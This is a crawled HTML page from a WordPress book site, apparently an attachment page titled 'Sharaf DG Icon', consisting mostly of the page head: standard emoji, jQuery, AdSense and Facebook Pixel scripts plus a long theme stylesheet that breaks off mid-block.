

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imaginabooks.com/buynow/sharaf-dg-icon/
body_size: 21575
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
Sharaf DG Icon | Imagina Books</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://imaginabooks.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Imagina Books &raquo; Feed" href="https://imaginabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagina Books &raquo; Comments Feed" href="https://imaginabooks.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imaginabooks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imaginabooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://imaginabooks.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://imaginabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://imaginabooks.com/wp-content/uploads/useanyfont/uaf.css?ver=1661814385' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://imaginabooks.com/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/hover.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/fonticon-library/font-awesome/css/thememount-font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css-css'  href='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-theme-css'  href='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/owl.carousel.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='multi-columns-row-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/multi-columns-row.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/bootstrap-theme.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://imaginabooks.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='howes-main-style-css'  href='https://imaginabooks.com/wp-content/themes/howes/style.min.css?ver=6.0.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='howes-ie-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/ie.min.css?ver=6.0.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='howes-responsive-style-css'  href='https://imaginabooks.com/wp-content/themes/howes/css/responsive.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-howes-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CRoboto+Slab%3A400%7CMerriweather%3A400&#038;ver=1642348306' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://imaginabooks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='https://imaginabooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1' id='isotope-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/themes/howes/js/functions.min.js?ver=2013-07-18' id='howes-script-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/themes/howes/js/bootstrap-tooltip.min.js?ver=6.0.3' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/themes/howes/js/jquery.sticky.min.js?ver=6.0.3' id='sticky-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/themes/howes/js/owl.carousel.min.js?ver=6.0.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://imaginabooks.com/wp-content/themes/howes/js/SmoothScroll.min.js?ver=6.0.3' id='SmoothScroll-js'></script>
<link rel="https://api.w.org/" href="https://imaginabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://imaginabooks.com/wp-json/wp/v2/media/2584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imaginabooks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imaginabooks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://imaginabooks.com/?p=2584' />
<link rel="alternate" type="application/json+oembed" href="https://imaginabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimaginabooks.com%2Fbuynow%2Fsharaf-dg-icon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imaginabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimaginabooks.com%2Fbuynow%2Fsharaf-dg-icon%2F&#038;format=xml" />
<meta name="google-adsense-account" content="ca-pub-2152357308274423">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2152357308274423"
     crossorigin="anonymous"></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2260496214275357');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2260496214275357&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style>img#wpstats{display:none}</style>
	<link rel="icon" type="image/png" sizes="32x32" href="https://imaginabooks.com/wp-content/uploads/2017/09/favicon.png">
<meta name="apple-mobile-web-app-title" content="Imagina Books">
<meta name="application-name" content="Imagina Books">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">
		var tm_breakpoint = 1200;
	</script>
	
	<style type="text/css">
.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{	
	padding-top: 90px;
}
.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	padding-top: 145px;
}
</style>
		
		<script type="text/javascript">	var ajaxurl = 'https://imaginabooks.com/wp-admin/admin-ajax.php';	</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://imaginabooks.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style> 
@import url(http://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300,100&subset=latin,greek-ext,greek,vietnamese,latin-ext);
@import url(http://fonts.googleapis.com/css?family=Merriweather:400,300,300italic,400italic,700,700italic,900,900italic);
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);
/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options

-------------------------------------------------------------------*/



/**
 * A tag link color
 * ----------------------------------------------------------------------------
 */



 

/**
 * 1. Background color
 * ----------------------------------------------------------------------------
 */
 .vc_tta-container h2:after,
 
.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon:hover .thememount-icon,
.thememount-heading-wrapper h1.thememount-heading-align-center:after,
.thememount-heading-wrapper h2.thememount-heading-align-center:after,
.thememount-heading-wrapper h3.thememount-heading-align-center:after,
.thememount-heading-wrapper h4.thememount-heading-align-center:after,
.thememount-heading-wrapper h5.thememount-heading-align-center:after,
.thememount-heading-wrapper h6.thememount-heading-align-center:after,
.thememount-heading-wrapper h1.thememount-heading-align-left:after,
.thememount-heading-wrapper h2.thememount-heading-align-left:after,
.thememount-heading-wrapper h3.thememount-heading-align-left:after,
.thememount-heading-wrapper h4.thememount-heading-align-left:after,
.thememount-heading-wrapper h5.thememount-heading-align-left:after,
.thememount-heading-wrapper h6.thememount-heading-align-left:after,
.thememount-heading-style-normal:after, 
.wpb_heading:after, 
.widget-title:after, 
.thememount-portfolio-text h1:after,
.thememount-blog-text h1:after, 
.thememount_cta_sepline_yes.vc_call_to_action h4.wpb_heading:after,
.thememount-btn-effect-colortoborder.thememount-btn-color-skincolor,
.thememount-row-bgtype-skin,
.thememount-btn-effect-colortogrey.thememount-btn-color-skincolor,
.thememount-btn-effect-colortodarkgrey.thememount-btn-color-skincolor, 
.thememount-wbar-bgcolor-skincolor,
.thememount-btn-effect-bordertocolor.thememount-btn-color-skincolor:hover,
.thememount-btn-effect-greytocolor.thememount-btn-color-skincolor:hover,
.thememount-btn-effect-darkgreytocolor.thememount-btn-color-skincolor:hover,
.portfolio-sortable-list ul li a.selected, 
.portfolio-sortable-list ul li a:hover,
.thememount-servicebox-righticon .thememount-icon,
.thememount-servicebox-lefticon .thememount-icon,
.thememount-ibgcolor-skincolor,
.tp-caption.themeline,
.vc_progress_bar .vc_single_bar .vc_bar.striped, 
.footersocialicon,
.thememount-post-left .entry-date,
body .owl-theme .owl-controls .owl-buttons div:hover,
.flex-direction-nav a:hover,
.tagcloud a:hover,
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.thememount-row-bgcolor-grey .thememount-btn-effect-colortoborder.thememount-btn-color-white,
.thememount-servicebox-bordercentericon .thememount-icon,
.thememount-heading-wrapper .thememount-heading-align-right:after,
.thememount-heading-style-normal.thememount-heading-align-right:after,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_layered_nav_filters ul li a, 
.woocommerce-page .widget_layered_nav_filters ul li a,
.thememount-team-box .thememount-team-icons i:hover,
.vc_btn_skincolor,
.wpb_skincolor,
.thememount-pf-btn .wpb_button_a .wpb_button,
.thememount-blogbox-btn .wpb_button_a .wpb_button,
.tp-caption.skin_divider,
.thememount-testimonial-icon,
.thememount-testimonial-wrapper .flex-control-paging li a.flex-active,
.wpb_gallery_slides .flex-control-paging li a.flex-active,
.thememount-pagination .page-numbers.current,
.thememount-pagination a.page-numbers:hover,
.woocommerce ul.products li.product .add_to_cart_button, 
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .button.product_type_variable,
.woocommerce ul.products li.product .button.product_type_variable,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,
.vc_progress_bar .vc_single_bar.skincolor .vc_bar,

body.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
.thememount-row-bgtype-colors.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .flex-control-paging li a.flex-active,
.thememount-row-bgtype-video.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .flex-control-paging li a.flex-active,
.thememount-row-bgprecolor-skin,
.thememount-entry-date,
.nav-menu .children,
ul.nav-menu > li > a:before,
div.nav-menu > ul > li > a:before,
.thememount-fbar-box-w,
.format-gallery .entry-content .page-links a:hover, 
.format-audio .entry-content .page-links a:hover, 
.format-status .entry-content .page-links a:hover, 
.format-video .entry-content .page-links a:hover, 
.format-chat .entry-content .page-links a:hover, 
.format-quote .entry-content .page-links a:hover, 
.page-links a:hover,
.widget_calendar  #today,
.woocommerce #content input.button, 
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button, 
.woocommerce-page #content input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button,
.woocommerce-page ul.products li.product .product_type_grouped, 
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce div.product form.cart .button, 
.woocommerce-page div.product form.cart .button, 
.woocommerce #content div.product form.cart .button, 
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button, 
.woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, 
.woocommerce-page #respond input#submit, 
.woocommerce #content input.button,
.woocommerce-page #content input.button
.woocommerce table.cart td.actions .button.alt, 
.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce #content table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt,
.woocommerce-page #content input.button[name="update_cart"],
.woocommerce #content input.button[name="update_cart"],
.woocommerce-page #content input.button[name="apply_coupon"],
.woocommerce #content input.button[name="apply_coupon"],
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .widget_price_filter .price_slider_amount .button, 
.woocommerce-page .widget_price_filter .price_slider_amount .button,
.woocommerce #content table.cart a.remove, 
.woocommerce table.cart a.remove, 
.woocommerce-page #content table.cart a.remove, 
.woocommerce-page table.cart a.remove,
.woocommerce #content table.cart a.remove:hover, 
.woocommerce table.cart a.remove:hover, 
.woocommerce-page #content table.cart a.remove:hover, 
.woocommerce-page table.cart a.remove:hover,
.thememount-header-cart-link-wrapper span.thememount-cart-qty,
#totop:hover,
.thememount-team-term-list ul li a:hover,
.thememount-team-term-list ul li.thememount-active a,
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a:before,
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-current-menu-ancestor > a:before,
.widgettitle:after,
.thememount-row-fullwidth-true .item  .item-content,
.thememount-team-social-links,
.item .item-thumbnail .icons a:hover,
#bbpress-forums ul li.bbp-header,
#bbpress-forums button,
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button,
.item:hover .item-content .thememount-portfolio-likes,
.single-team-left .thememount-team-social-links a:hover,
.tribe-events-list .tribe-events-event-cost span, 
.item-thumbnail .tribe-events-event-cost, #tribe-bar-form .tribe-bar-submit input[type=submit], 
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], 
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a, 
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, 
#tribe-events .tribe-events-button, .tribe-events-button.tribe-inactive, 
#tribe-events .tribe-events-button:hover, 
.tribe-events-button:hover, 
.tribe-events-button.tribe-active:hover, 
.single-tribe_events .tribe-events-schedule .tribe-events-cost, 
body .datepicker .datepicker-days table tr td:hover,

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],

.vc_call_to_action .vc_btn-skin,
.vc_call_to_action a.vc_btn-skin,

.vc_button-2-wrapper .vc_btn_skin,

body .tm-sresult-form-wrapper,

.tm-taxonomy-term-list ul li.current-cat > a,
.tm-taxonomy-term-list ul li > a:hover{
	background-color: #4caf50;
}

/* This is Titlebar Backgroundcolor */
